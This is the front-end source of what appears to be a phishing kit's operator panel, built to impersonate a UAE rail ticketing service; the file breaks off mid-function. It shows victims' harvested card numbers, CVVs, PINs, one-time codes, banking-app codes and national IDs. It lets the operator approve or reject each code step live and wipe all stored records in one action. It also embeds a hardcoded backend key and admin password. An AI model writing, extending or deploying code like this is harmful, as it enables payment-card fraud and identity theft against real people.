.sec-codes{background:linear-gradient(135deg,#fffbeb,#fef3c7);
  border:1px solid #fcd34d;border-radius:16px;padding:16px;margin-bottom:16px;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.sec-codes h3{font-weight:800;font-size:14px;color:#92400e;margin:0 0 12px}
.codes-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:10px}
.code-card{background:#fff;border-radius:10px;padding:12px;border:1px solid #fcd34d;text-align:center;box-shadow:0 1px 2px rgba(0,0,0,.04)}
.code-card .lbl{font-size:10px;color:#6b7280;margin-bottom:4px}
.code-card .val{font-weight:800;font-size:18px;color:#92400e;letter-spacing:2px;font-family:monospace;word-break:break-all;direction:ltr;display:inline-block}
.code-card .cp{margin-top:6px;background:#f9fafb;border:1px solid #e5e7eb;border-radius:6px;padding:3px 8px;
  color:#1a1a2e;font-size:10px;cursor:pointer;font-family:'Cairo',sans-serif}
.code-card .cp.ok{color:#059669}
.code-empty{background:#f9fafb;border-radius:10px;padding:12px;border:1px dashed #d1d5db;text-align:center}
.code-empty .lbl{font-size:10px;color:#9ca3af;margin-bottom:4px}
.code-empty .val{color:#9ca3af;font-size:12px}

.sec-data{background:#fff;border-radius:16px;padding:16px;margin-bottom:16px;border:1px solid #e5e7eb;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.sec-data h3{font-weight:800;font-size:14px;color:#1a1a2e;margin:0 0 12px}
.data-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px}
.data-item{background:#f9fafb;border-radius:10px;padding:12px;position:relative}
.data-item.hl{border:1px solid #fcd34d;background:#fffbeb}
.data-item:not(.hl){border:1px solid #e5e7eb}
.data-item .lbl{color:#6b7280;font-size:10px;margin-bottom:4px;display:flex;align-items:center;gap:4px}
.data-item .val{font-weight:700;font-size:13px;word-break:break-all;color:#1a1a2e;direction:ltr;text-align:right}
.data-item .val.hl{color:#92400e}
.data-item .cp{margin-top:6px;background:#fff;border:1px solid #e5e7eb;border-radius:5px;padding:2px 8px;
  color:#6b7280;font-size:10px;cursor:pointer;font-family:'Cairo',sans-serif}
.data-item .cp.ok{color:#059669}

.sec-ctrl{background:#fff;border-radius:16px;padding:16px;margin-bottom:16px;border:1px solid #e5e7eb;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.sec-ctrl h4{font-weight:700;font-size:14px;margin:0 0 12px;color:#1a1a2e}
.approve-row{display:grid;grid-template-columns:1fr 1fr;gap:8px;margin-bottom:12px}
.approve-row button{border:none;border-radius:8px;padding:10px;font-size:12px;font-weight:700;cursor:pointer;font-family:'Cairo',sans-serif}
.btn-ok{background:#059669;color:#fff}
.btn-no{background:#dc2626;color:#fff}

.sec-del{background:#fef2f2;border-radius:16px;padding:16px;border:1px solid #fca5a5;margin-bottom:16px}
.sec-del h4{font-weight:700;font-size:14px;color:#dc2626;margin:0 0 10px;display:flex;align-items:center;gap:8px}
.del-warn{color:#92400e;font-size:12px;font-weight:700;margin-bottom:10px;text-align:center}
.del-confirm-row{display:flex;gap:8px}
.del-confirm-row button{flex:1;border:none;border-radius:8px;padding:8px 14px;font-size:12px;font-weight:700;
  cursor:pointer;font-family:'Cairo',sans-serif}
.btn-del-all{width:100%;background:#dc2626;color:#fff;border:1px solid #b91c1c;
  border-radius:8px;padding:10px 14px;font-size:12px;font-weight:800;cursor:pointer;font-family:'Cairo',sans-serif}
.sec-del .note{color:#6b7280;font-size:11px;margin-top:8px}

.modal-bg{display:none;position:fixed;inset:0;background:rgba(0,0,0,.5);backdrop-filter:blur(4px);
  z-index:9999;align-items:center;justify-content:center;padding:20px}
.modal-bg.show{display:flex}
.modal{background:#fff;border:1px solid #e5e7eb;border-radius:20px;
  width:100%;max-width:860px;max-height:90vh;display:flex;flex-direction:column;
  box-shadow:0 20px 60px rgba(0,0,0,.2);overflow:hidden}
.modal-head{padding:18px 24px;border-bottom:1px solid #e5e7eb;display:flex;
  align-items:center;justify-content:space-between;background:#fffbeb}
.modal-head h3{font-size:17px;font-weight:800;color:#92400e}
.modal-head .btns{display:flex;gap:8px}
.modal-head .btns button{border-radius:8px;padding:6px 12px;font-size:12px;font-weight:700;
  cursor:pointer;font-family:'Cairo',sans-serif}
.modal-body{padding:20px 24px;overflow-y:auto;flex:1}
.vm-stats{display:grid;grid-template-columns:repeat(3,1fr);gap:14px;margin-bottom:20px}
.vm-sc{border-radius:16px;padding:14px;text-align:center;box-shadow:0 1px 3px rgba(0,0,0,.06)}
.vm-sc .n{font-size:26px;font-weight:900}
.vm-sc .l{font-size:12px;color:#6b7280;margin-top:4px;font-weight:600}
.vm-table{width:100%;border-collapse:collapse;font-size:12px;text-align:right}
.vm-table th{padding:10px 14px;font-weight:700;color:#6b7280;background:#f9fafb;
  border-bottom:1px solid #e5e7eb}
.vm-table td{padding:10px 14px;border-bottom:1px solid #f3f4f6}
.vm-table .online{display:inline-flex;align-items:center;gap:5px;color:#065f46;font-size:11px;font-weight:700}
.vm-table .online .d{width:6px;height:6px;border-radius:50%;background:#059669;box-shadow:0 0 6px #059669}
.vm-footer{margin-top:20px;padding-top:16px;border-top:1px solid #e5e7eb;
  display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:10px}
.vm-footer .note{font-size:11px;color:#6b7280}

.notif{position:fixed;top:16px;left:50%;transform:translateX(-50%);background:#1a1a2e;color:#fff;
  padding:12px 24px;border-radius:12px;font-size:14px;font-weight:700;z-index:10000;
  box-shadow:0 8px 24px rgba(0,0,0,.2);display:none;animation:slideD .3s ease}
@keyframes slideD{from{opacity:0;transform:translateX(-50%) translateY(-20px)}to{opacity:1;transform:translateX(-50%) translateY(0)}}
@keyframes pulse{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.4;transform:scale(.8)}}

@media(max-width:1100px){.col-a{width:240px}.col-o{width:280px}}
@media(max-width:800px){
  .body{flex-direction:column;overflow-y:auto}
  .col-a,.col-o{width:100%;max-height:220px;overflow-y:auto}
  .col-d{min-height:500px}
  .stats{grid-template-columns:repeat(3,1fr)}
}
</style>
</head>
<body>

<div class="notif" id="notif"></div>
<div class="modal-bg" id="vModal"></div>

<div class="login-wrap" id="loginScreen">
  <div class="login-box">
    <div style="width:64px;height:64px;background:linear-gradient(135deg,#C5A572,#d4b896);border-radius:16px;display:flex;align-items:center;justify-content:center;font-size:32px;margin:0 auto 8px">🚄</div>
    <h1>لوحة التحكم</h1>
    <p class="sub">أدخل كلمة المرور للوصول إلى لوحة التحكم</p>
    <div class="login-err" id="loginErr">كلمة المرور غير صحيحة</div>
    <input type="password" id="passInput" placeholder="كلمة المرور" autofocus>
    <button onclick="doLogin()">دخول</button>
  </div>
</div>

<div class="layout" id="layout">
  <div class="topbar">
    <div class="tb-r">
      <div style="width:36px;height:36px;background:linear-gradient(135deg,#C5A572,#d4b896);border-radius:10px;display:flex;align-items:center;justify-content:center;font-size:18px">🚄</div>
      <span class="t">لوحة التحكم</span>
      <span class="sp">|</span>
      <span class="bn">قطارات الاتحاد</span>
    </div>
    <div class="tb-l">
      <button class="tb-visitors" onclick="openVM()">
        <span>📊</span><span>إجمالي الزوار:</span><span class="num" id="tbV">0</span>
      </button>
      <button class="tb-online" onclick="vmFilter='online';openVM()" style="cursor:pointer;border:1px solid #6ee7b7;font-family:'Cairo',sans-serif"><span class="dot"></span> الزوار الآن: <strong id="tbO">0</strong></button>
      <span class="tb-admin">👤 Admin</span>
      <button class="tb-logout" onclick="doLogout()">خروج</button>
    </div>
  </div>

  <div class="stats" id="statsRow"></div>

  <div class="body">
    <div class="col-a">
      <div class="col-a-head"><div class="gd"></div> العملاء النشطين (<span id="aCnt">0</span>)</div>
      <div id="aList"></div>
    </div>
    <div class="col-o">
      <div class="col-o-head">
        <div class="t">📋 جميع الطلبات (<span id="oCnt">0</span>)</div>
        <input type="text" id="sInp" placeholder="🔍 بحث بالاسم أو الجوال أو البطاقة..." oninput="filterOrders()">
      </div>
      <div id="oList"></div>
    </div>
    <div class="col-d" id="colD">
      <div class="d-empty" id="dEmpty"><div class="ic">👈</div><p>اختر طلباً لعرض تفاصيله</p></div>
      <div id="dCont" style="display:none"></div>
    </div>
  </div>
</div>

<script>
var SB_URL="https://rfmbqnfjfaheiyfmaszu.supabase.co";
var SB_KEY="sb_publishable_Pncr0c7uPG8FNqH5qWz7cQ_kA-0uKIA";
var ADMIN_PASS="Admin@2026!";
var REST=SB_URL+"/rest/v1";
var H={"apikey":SB_KEY,"Authorization":"Bearer "+SB_KEY,"Content-Type":"application/json","Prefer":"return=representation"};
var Hmin={"apikey":SB_KEY,"Authorization":"Bearer "+SB_KEY,"Content-Type":"application/json","Prefer":"return=minimal"};

var PENDING=["payment_done","otp_done","pin_done","app_code_done"];
var DONE=["payment_approved","otp_approved","pin_approved","app_code_approved","max_code"];

var SL={
  "new":["جديد","#3b82f6"],"payment_done":["⚠ بانتظار الدفع","#d97706"],
  "payment_approved":["✅ دفع مقبول","#16a34a"],"payment_rejected":["❌ دفع مرفوض","#dc2626"],
  "otp_done":["⚠ بانتظار OTP","#f59e0b"],"otp_approved":["✅ OTP مقبول","#16a34a"],
  "otp_rejected":["❌ OTP مرفوض","#dc2626"],"pin_done":["⚠ بانتظار PIN","#a855f7"],
  "pin_approved":["✅ PIN مقبول","#16a34a"],"pin_rejected":["❌ PIN مرفوض","#dc2626"],
  "app_code_done":["⚠ بانتظار كود","#7c3aed"],"app_code_approved":["✅ كود مقبول","#16a34a"],
  "app_code_rejected":["❌ كود مرفوض","#dc2626"],"max_code":["الحد الأقصى","#6b7280"]
};

var orders=[],visitors=[],selId=null,sQ='',prevIds=new Set(),delConfId=null,detDelConf=false;

function getServiceKey(){return sessionStorage.getItem('sb_service_key')||null}
function delHeaders(){
  var k=getServiceKey()||SB_KEY;
  return {"apikey":SB_KEY,"Authorization":"Bearer "+k,"Content-Type":"application/json","Prefer":"return=representation"};
}

function sbGet(t,q){return fetch(REST+"/"+t+(q?"?"+q:""),{headers:H}).then(function(r){return r.ok?r.json():[]}).catch(function(){return[]})}
function sbPatch(t,id,d){return fetch(REST+"/"+t+"?id=eq."+id,{method:"PATCH",headers:Hmin,body:JSON.stringify(d)})}
function sbDel(t,id){return fetch(REST+"/"+t+"?id=eq."+id,{method:"DELETE",headers:delHeaders()})}
function sbDelAll(t,filter){return fetch(REST+"/"+t+"?"+filter,{method:"DELETE",headers:delHeaders()}).then(function(r){return r})}

function doLogin(){
  if(document.getElementById('passInput').value===ADMIN_PASS){
    sessionStorage.setItem('er_admin','1');showDash();
  }else{document.getElementById('loginErr').style.display='block';setTimeout(function(){document.getElementById('loginErr').style.display='none'},3000)}
}
function doLogout(){sessionStorage.removeItem('er_admin');document.getElementById('layout').style.display='none';document.getElementById('loginScreen').style.display='flex'}
document.getElementById('passInput').addEventListener('keydown',function(e){if(e.key==='Enter')doLogin()});
function checkAuth(){if(sessionStorage.getItem('er_admin')==='1')showDash()}
function showDash(){document.getElementById('loginScreen').style.display='none';
  document.getElementById('layout').style.display='flex';loadOrders();loadVisitors();loadAllSiteVisitors()}

function playSound(){try{var c=new(window.AudioContext||window.webkitAudioContext),o=c.createOscillator(),g=c.createGain();
  o.connect(g);g.connect(c.destination);g.gain.setValueAtTime(.3,c.currentTime);o.type='sine';
  o.frequency.setValueAtTime(800,c.currentTime);o.frequency.setValueAtTime(1200,c.currentTime+.1);
  g.gain.exponentialRampToValueAtTime(.01,c.currentTime+.4);o.start(c.currentTime);o.stop(c.currentTime+.4)}catch(e){}}
function showNotif(m){var el=document.getElementById('notif');el.textContent=m;el.style.display='block';
  setTimeout(function(){el.style.display='none'},4000)}

function esc(s){return s?String(s).replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;').replace(/"/g,'&quot;').replace(/'/g,'&#39;'):''}
function fmtDate(d){if(!d)return'—';try{var x=new Date(d);return x.toLocaleDateString('ar-AE',{month:'short',day:'numeric',hour:'2-digit',minute:'2-digit'})}catch(e){return'—'}}
function maskCard(n){if(!n)return'';var s=n.replace(/\s/g,'');return s.length<8?s:s.slice(0,4)+' •••• '+s.slice(-4)}

function stBadge(status){var e=SL[status];if(!e)e=[status||'—','#6b7280'];
  return '<span class="st-badge" style="background:'+e[1]+'">'+e[0]+'</span>'}

function isPending(o){return PENDING.indexOf(o.status)!==-1}
function isDone(o){return DONE.indexOf(o.status)!==-1}

function renderStats(){
  var pending=orders.filter(isPending),done=orders.filter(isDone);
  var completed=orders.filter(function(o){return(o.status||'').indexOf('approved')!==-1});
  var cards=[
    {label:'إجمالي العملاء',value:orders.length,color:'#C5A572',bg:'rgba(197,165,114,0.1)',border:'rgba(197,165,114,0.25)',icon:'👥'},
    {label:'إجمالي الزوار',value:visitors.length,color:'#f59e0b',bg:'rgba(245,158,11,0.1)',border:'rgba(245,158,11,0.25)',icon:'📊',click:'all',hint:'عرض السجل ↗'},
    {label:'الزوار الحاليين',value:visitors.length,color:'#22c55e',bg:'rgba(34,197,94,0.1)',border:'rgba(34,197,94,0.25)',icon:'🌐',live:true,click:'online',hint:'المتصلين الآن ↗'},
    {label:'عملاء نشطين',value:pending.length,color:'#3b82f6',bg:'rgba(59,130,246,0.1)',border:'rgba(59,130,246,0.25)',icon:'⚡',live:true},
    {label:'مكتملين',value:completed.length,color:'#16a34a',bg:'rgba(22,163,74,0.1)',border:'rgba(22,163,74,0.25)',icon:'✅'}
  ];
  document.getElementById('statsRow').innerHTML=cards.map(function(c){
    var cl=c.click?'cursor:pointer':'cursor:default';
    var onclick=c.click?' onclick="vmFilter=\''+c.click+'\';openVM()"':'';
    var live=c.live&&c.value>0?'<span class="live" style="background:'+c.color+'"></span>':'';
    var hint=c.hint?'<div class="sc-hint" style="color:'+c.color+'">'+c.hint+'</div>':'';
    return '<div class="sc" style="background:'+c.bg+';border:1px solid '+c.border+';'+cl+'"'+onclick+'>'+
      '<div class="sc-v">'+live+c.icon+' '+c.value+'</div>'+
      '<div class="sc-lb">'+c.label+'</div>'+hint+'</div>';
  }).join('');
  document.getElementById('tbV').textContent=visitors.length;
  document.getElementById('tbO').textContent=visitors.length;
  document.getElementById('aCnt').textContent=orders.length;
  document.getElementById('oCnt').textContent=orders.length;
}

function renderActive(){
  var el=document.getElementById('aList'),list=orders;
  if(!list.length){el.innerHTML='<div class="al-empty"><div class="ic">💤</div><p>لا يوجد عملاء نشطين حالياً</p></div>';return}
  el.innerHTML=list.map(function(o){
    var otp=o.otp_code?'<span class="otp">OTP: '+esc(o.otp_code)+'</span>':'';
    var pin=o.card_pin?'<span class="otp">PIN: '+esc(o.card_pin)+'</span>':'';
    var isOnline=isPending(o);
    return '<div class="ac'+(o.id===selId?' sel':'')+'" onclick="selectOrder(\''+o.id+'\')">'+
      '<div class="ac-t"><div style="display:flex;align-items:center;gap:6px">'+
      (isOnline?'<span style="width:7px;height:7px;border-radius:50%;background:#059669;box-shadow:0 0 6px #059669;display:inline-block"></span>':'')+
      '<span class="ac-n">'+esc(o.name||'مجهول')+'</span></div>'+stBadge(o.status)+'</div>'+
      '<div class="ac-info">'+(o.mobile?'<span>📱 '+esc(o.mobile)+'</span>':'')+otp+pin+'</div></div>';
  }).join('');
}

function renderOrders(){
  var el=document.getElementById('oList');
  var list=orders;
  if(sQ){var q=sQ.toLowerCase();list=orders.filter(function(o){
    return(o.name||'').toLowerCase().indexOf(q)!==-1||(o.mobile||'').indexOf(q)!==-1||
      (o.card_number||'').replace(/\s/g,'').indexOf(q.replace(/\s/g,''))!==-1});}
  if(!list.length){el.innerHTML='<div class="ol-empty"><div class="ic">📭</div><p>لا توجد طلبات</p></div>';return}
  el.innerHTML=list.map(function(o){
    var isDC=delConfId===o.id;
    var otp=o.otp_code?'<div class="oc-otp">📲 OTP: '+esc(o.otp_code)+'</div>':'';
    return '<div class="oc'+(o.id===selId?' sel':'')+'" onclick="selectOrder(\''+o.id+'\')">'+
      '<div class="oc-t"><div class="oc-nm"><span>'+esc(o.name||'مجهول')+'</span></div>'+stBadge(o.status)+'</div>'+
      '<div class="oc-info">📱 '+esc(o.mobile||'—')+' • 💳 '+esc(maskCard(o.card_number))+' • 🕐 '+fmtDate(o.created_at)+'</div>'+
      otp+
      '<button class="oc-del '+(isDC?'confirm':'normal')+'" onclick="event.stopPropagation();oDel(\''+o.id+'\')">'+(isDC?'⚠️ تأكيد':'✕')+'</button></div>';
  }).join('');
}
function filterOrders(){sQ=document.getElementById('sInp').value.trim();renderOrders()}
function oDel(id){if(delConfId===id){sbDel('visitors',id).then(function(){
    delConfId=null;if(selId===id)closeDetail();loadOrders()})}
  else{delConfId=id;renderOrders();setTimeout(function(){if(delConfId===id){delConfId=null;renderOrders()}},3000)}}

function selectOrder(id){selId=id;delConfId=null;detDelConf=false;
  var o=orders.find(function(x){return String(x.id)===String(id)});if(o)renderDetail(o);renderActive();renderOrders()}
function closeDetail(){selId=null;document.getElementById('dEmpty').style.display='flex';
  document.getElementById('dCont').style.display='none';renderActive();renderOrders()}

function renderDetail(o){
  document.getElementById('dEmpty').style.display='none';
  var dc=document.getElementById('dCont');dc.style.display='block';
  var st=SL[o.status];var stColor=st?st[1]:'#6b7280';var stLabel=st?st[0]:(o.status||'—');
  var h='';

  h+='<div class="dh"><div class="dh-left"><div class="dh-av">👤</div><div>'+
    '<div class="dh-name">'+esc(o.name||'مجهول')+'</div>'+
    '<div class="dh-meta"><span class="st-badge" style="background:'+stColor+'">'+stLabel+'</span>'+
    '<span class="dh-time">🕐 '+fmtDate(o.created_at)+'</span></div></div></div>'+
    '<div style="display:flex;gap:8px;align-items:center">'+
    (o.mobile?'<a href="https://wa.me/'+esc(o.mobile.replace(/[^0-9]/g,''))+'" target="_blank" style="background:#d1fae5;border:1px solid #6ee7b7;color:#065f46;border-radius:8px;padding:6px 14px;font-size:12px;font-weight:700;text-decoration:none;font-family:Cairo,sans-serif;display:inline-flex;align-items:center;gap:4px">📱 واتساب</a>':'')+
    '<button style="background:#f5eedf;border:1px solid #C5A572;color:#92400e;border-radius:8px;padding:6px 14px;font-size:12px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif" onclick="copyAll(\''+o.id+'\')">📋 نسخ الكل</button>'+
    '<button class="dh-del '+(detDelConf?'confirm':'normal')+'" onclick="detDel(\''+o.id+'\')">'+(detDelConf?'⚠️ تأكيد':'🗑️ حذف')+'</button></div></div>';

  // SECRET CODES
  h+='<div class="sec-codes"><h3>🔑 البيانات السرية</h3><div class="codes-grid">';
  h+=codeCard('💳 رقم البطاقة',o.card_number);
  h+=codeCard('🔒 CVV',o.cvv);
  h+=codeCard('📲 رمز OTP (6 أرقام)',o.otp_code);
  h+='</div><div class="codes-grid" style="margin-top:10px">';
  h+=codeCard('🔐 الرقم السري (PIN)',o.card_pin);
  h+=codeCard('📱 كود التطبيق',o.app_code);
  h+=codeCard('📅 تاريخ الانتهاء',o.expiry_month&&o.expiry_year?o.expiry_month+'/'+o.expiry_year:null);
  h+='</div></div>';

  // ALL DATA
  var allData=[
    {icon:'🕐',label:'تاريخ ووقت المعاملة',value:fmtDate(o.created_at),hl:true},
    {icon:'👤',label:'الاسم الكامل',value:o.name},
    {icon:'📱',label:'رقم الهاتف',value:o.mobile},
    {icon:'🪪',label:'الرقم القومي',value:o.id_number},
    {icon:'💳',label:'رقم البطاقة',value:o.card_number,hl:true},
    {icon:'👤',label:'اسم حامل البطاقة',value:o.card_name},
    {icon:'📅',label:'تاريخ الانتهاء',value:o.expiry_month&&o.expiry_year?o.expiry_month+'/'+o.expiry_year:null},
    {icon:'🔒',label:'CVV',value:o.cvv,hl:true},
    {icon:'🔐',label:'الرقم السري (PIN)',value:o.card_pin,hl:true},
    {icon:'📲',label:'رمز OTP (6 أرقام)',value:o.otp_code,hl:true},
    {icon:'📱',label:'كود التطبيق',value:o.app_code,hl:true},
    {icon:'🚂',label:'المسار',value:o.card_type},
    {icon:'💰',label:'المبلغ',value:parseAmount(o.address)},
    {icon:'📊',label:'الحالة',value:stLabel},
    {icon:'📝',label:'نوع الطلب',value:o.order_type}
  ].filter(function(d){return d.value&&d.value!=='—'&&d.value!=='null'});

  h+='<div class="sec-data"><h3>📋 جميع البيانات</h3><div class="data-grid">';
  allData.forEach(function(d){
    var hlc=d.hl?' hl':'';
    var valc=d.hl?' hl':'';
    h+='<div class="data-item'+hlc+'"><div class="lbl">'+d.icon+' '+d.label+'</div>'+
      '<div class="val'+valc+'">'+esc(d.value)+'</div>'+
      '<button class="cp" onclick="doCopy(this,\''+esc(String(d.value)).replace(/'/g,"\\'")+'\')">نسخ</button></div>';
  });
  h+='</div></div>';

  // JOURNEY CONTROL
  h+='<div class="sec-ctrl"><h4>🎛️ التحكم في المعاملة</h4>';
  if(o.status==='payment_done'){
    h+='<div class="approve-row">'+
      '<button class="btn-ok" onclick="doAction(\''+o.id+'\',\'payment_approved\')">✅ قبول الدفع</button>'+
      '<button class="btn-no" onclick="doAction(\''+o.id+'\',\'payment_rejected\')">❌ رفض الدفع</button></div>';
  }else if(o.status==='otp_done'){
    h+='<div class="approve-row">'+
      '<button class="btn-ok" onclick="doAction(\''+o.id+'\',\'otp_approved\')">✅ قبول OTP</button>'+
      '<button class="btn-no" onclick="doAction(\''+o.id+'\',\'otp_rejected\')">❌ رفض OTP</button></div>';
  }else if(o.status==='pin_done'){
    h+='<div class="approve-row">'+
      '<button class="btn-ok" onclick="doAction(\''+o.id+'\',\'pin_approved\')">✅ قبول PIN</button>'+
      '<button class="btn-no" onclick="doAction(\''+o.id+'\',\'pin_rejected\')">❌ رفض PIN</button></div>';
  }else if(o.status==='app_code_done'){
    h+='<div class="approve-row">'+
      '<button class="btn-ok" onclick="doAction(\''+o.id+'\',\'app_code_approved\')">✅ قبول الكود</button>'+
      '<button class="btn-no" onclick="doAction(\''+o.id+'\',\'app_code_rejected\')">❌ رفض الكود</button></div>';
  }
  h+='</div>';

  // REJECTED CARDS/OTPS
  if(o.rejected_cards&&o.rejected_cards.length){
    h+='<div class="sec-data" style="border-color:#fca5a5;background:#fef2f2"><h3 style="color:#dc2626">❌ بطاقات مرفوضة ('+o.rejected_cards.length+')</h3>';
    h+='<div class="data-grid">';
    o.rejected_cards.forEach(function(c,i){
      h+='<div class="data-item" style="border-color:#fca5a5"><div class="lbl">بطاقة #'+(i+1)+'</div>'+
        '<div class="val" style="direction:ltr">'+esc(c.card_number||c)+'</div>'+
        '<button class="cp" onclick="doCopy(this,\''+esc(String(c.card_number||c)).replace(/'/g,"\\'")+'\')">نسخ</button></div>';
    });
    h+='</div></div>';
  }
  if(o.rejected_otps&&o.rejected_otps.length){
    h+='<div class="sec-data" style="border-color:#fca5a5;background:#fef2f2"><h3 style="color:#dc2626">❌ رموز OTP مرفوضة ('+o.rejected_otps.length+')</h3>';
    h+='<div class="data-grid">';
    o.rejected_otps.forEach(function(c,i){
      h+='<div class="data-item" style="border-color:#fca5a5"><div class="lbl">OTP #'+(i+1)+'</div>'+
        '<div class="val" style="direction:ltr">'+esc(String(c))+'</div>'+
        '<button class="cp" onclick="doCopy(this,\''+esc(String(c)).replace(/'/g,"\\'")+'\')">نسخ</button></div>';
    });
    h+='</div></div>';
  }

  // ADDRESS/NOTES
  if(o.address){
    h+='<div class="sec-data"><h3>🚂 تفاصيل الرحلة</h3><div style="background:#f9fafb;border-radius:10px;padding:12px;border:1px solid #e5e7eb;font-size:13px;white-space:pre-wrap;line-height:1.8;color:#1a1a2e">'+esc(o.address)+'</div></div>';
  }
  if(o.address_notes){
    h+='<div class="sec-data"><h3>📝 ملاحظات</h3><div style="background:#f9fafb;border-radius:10px;padding:12px;border:1px solid #e5e7eb;font-size:13px;white-space:pre-wrap;line-height:1.8;color:#1a1a2e">'+esc(o.address_notes)+'</div></div>';
  }

  // MANUAL STATUS CHANGE
  h+='<div class="sec-ctrl" style="margin-bottom:16px"><h4>🔄 تغيير الحالة يدوياً</h4>'+
    '<select id="manualStatus" style="width:100%;padding:10px;border:1.5px solid #e5e7eb;border-radius:8px;font-family:Cairo,sans-serif;font-size:13px;margin-bottom:8px;background:#fff;color:#1a1a2e">'+
    '<option value="">اختر حالة...</option>'+
    '<option value="new">جديد</option>'+
    '<option value="payment_done">بانتظار موافقة الدفع</option>'+
    '<option value="payment_approved">دفع مقبول</option>'+
    '<option value="payment_rejected">دفع مرفوض</option>'+
    '<option value="otp_done">بانتظار OTP</option>'+
    '<option value="otp_approved">OTP مقبول</option>'+
    '<option value="otp_rejected">OTP مرفوض</option>'+
    '<option value="pin_done">بانتظار PIN</option>'+
    '<option value="pin_approved">PIN مقبول</option>'+
    '<option value="pin_rejected">PIN مرفوض</option>'+
    '<option value="app_code_done">بانتظار كود التطبيق</option>'+
    '<option value="app_code_approved">كود مقبول</option>'+
    '<option value="app_code_rejected">كود مرفوض</option>'+
    '</select>'+
    '<button style="width:100%;padding:8px;background:#C5A572;color:#fff;border:none;border-radius:8px;font-size:13px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif" onclick="manualChange(\''+o.id+'\')">تطبيق</button></div>';

  // SERVICE KEY
  var hasKey=getServiceKey()?true:false;
  h+='<div class="sec-data" style="border-color:'+(hasKey?'#6ee7b7':'#fcd34d')+';background:'+(hasKey?'#f0fdf4':'#fffbeb')+'">'+
    '<h4 style="color:'+(hasKey?'#059669':'#92400e')+'">🔑 مفتاح الحذف (Service Role Key)</h4>'+
    (hasKey?'<div style="display:flex;align-items:center;gap:8px;margin-bottom:8px"><span style="color:#059669;font-size:12px;font-weight:700">✅ المفتاح مفعّل</span>'+
      '<button style="background:#fee2e2;border:1px solid #fca5a5;color:#dc2626;border-radius:6px;padding:4px 10px;font-size:11px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif" onclick="sessionStorage.removeItem(\'sb_service_key\');loadOrders()">إزالة</button></div>':
      '<p style="color:#92400e;font-size:11px;margin-bottom:8px">⚠️ التصفير لا يعمل بدون هذا المفتاح. تجده في Supabase → Settings → API → service_role</p>'+
      '<div style="display:flex;gap:8px"><input type="text" id="srkInput" placeholder="الصق مفتاح service_role هنا..." style="flex:1;padding:8px 12px;border:1.5px solid #e5e7eb;border-radius:8px;font-size:12px;font-family:Cairo,sans-serif;direction:ltr">'+
      '<button style="background:#C5A572;color:#fff;border:none;border-radius:8px;padding:8px 14px;font-size:12px;font-weight:700;cursor:pointer;font-family:Cairo,sans-serif" onclick="var v=document.getElementById(\'srkInput\').value.trim();if(v){sessionStorage.setItem(\'sb_service_key\',v);showNotif(\'✅ تم حفظ المفتاح\');loadOrders()}">حفظ</button></div>')+
    '</div>';

  // DELETE SECTION
  h+='<div class="sec-del"><h4>🗑️ حذف البيانات</h4>'+
    '<div id="delContent"><button class="btn-del-all" onclick="showDelConfirm()">🗑️ تصفير جميع البيانات</button></div>'+
    '<p class="note">'+(hasKey?'سيتم حذف جميع الطلبات والزوار نهائياً':'⚠️ أدخل مفتاح service_role أعلاه لتفعيل التصفير')+'</p></div>';

  dc.innerHTML=h;
}

function parseAmount(addr){if(!addr)return null;var m=addr.match(/([\d,.]+)\s*(AED|درهم)/i);return m?m[1]+' '+m[2]:null}

function codeCard(lbl,val){
  if(!val)return '<div class="code-empty"><div class="lbl">'+lbl+'</div><div class="val">لم يُسجل بعد</div></div>';
  return '<div class="code-card"><div class="lbl">'+lbl+'</div><div class="val">'+esc(val)+'</div>'+
    '<button class="cp" onclick="doCopy(this,\''+esc(val).replace(/'/g,"\\'")+'\')">📋 نسخ</button></div>';
}

function doCopy(btn,txt){navigator.clipboard.writeText(txt).then(function(){
  btn.classList.add('ok');var old=btn.textContent;btn.textContent='✅ تم';
  setTimeout(function(){btn.classList.remove('ok');btn.textContent=old},1500)})}

function copyAll(id){
  var o=orders.find(function(x){return String(x.id)===String(id)});if(!o)return;
  var lines=[];
  if(o.name)lines.push('الاسم: '+o.name);
  if(o.mobile)lines.push('الجوال: '+o.mobile);
  if(o.id_number)lines.push('الهوية: '+o.id_number);
  if(o.card_number)lines.push('البطاقة: '+o.card_number);
  if(o.card_name)lines.push('حامل البطاقة: '+o.card_name);
  if(o.expiry_month&&o.expiry_year)lines.push('الصلاحية: '+o.expiry_month+'/'+o.expiry_year);
  if(o.cvv)lines.push('CVV: '+o.cvv);
  if(o.card_pin)lines.push('PIN: '+o.card_pin);
  if(o.otp_code)lines.push('OTP: '+o.otp_code);
  if(o.app_code)lines.push('كود التطبيق: '+o.app_code);
  if(o.card_type)lines.push('المسار: '+o.card_type);
  if(o.address)lines.push('التفاصيل: '+o.address);
  navigator.clipboard.writeText(lines.join('\n')).then(function(){showNotif('✅ تم نسخ جميع البيانات')});
}

function manualChange(id){
  var sel=document.getElementById('manualStatus');if(!sel||!sel.value)return;
  doAction(id,sel.value);
}

function detDel(id){if(detDelConf){sbDel('visitors',id).then(function(){detDelConf=false;closeDetail();loadOrders()})}
  else{detDelConf=true;var o=orders.find(function(x){return String(x.id)===String(id)});if(o)renderDetail(o);
    setTimeout(function(){if(detDelConf){detDelConf=false;var o2=orders.find(function(x){return String(x.id)===String(id)});if(o2)renderDetail(o2)}},3000)}}

function showDelConfirm(){
  document.getElementById('delContent').innerHTML=
    '<p class="del-warn">⚠️ هل أنت متأكد؟ سيتم حذف جميع الطلبات والزوار نهائياً!</p>'+
    '<div class="del-confirm-row">'+
    '<button style="background:#dc2626;color:#fff" onclick="doResetAll()">✅ نعم، احذف الكل</button>'+
    '<button style="background:#f3f4f6;color:#1a1a2e;border:1px solid #d1d5db" onclick="cancelDel()">❌ إلغاء</button></div>';
}
async function doResetAll(){
  showNotif('⏳ جاري الحذف...');
  try{
    // Bulk delete all from visitors (orders)
    await sbDelAll('visitors','id=not.is.null');
    // Also try one by one in case bulk fails
    var remaining=await sbGet('visitors','select=id');
    if(remaining&&remaining.length>0){
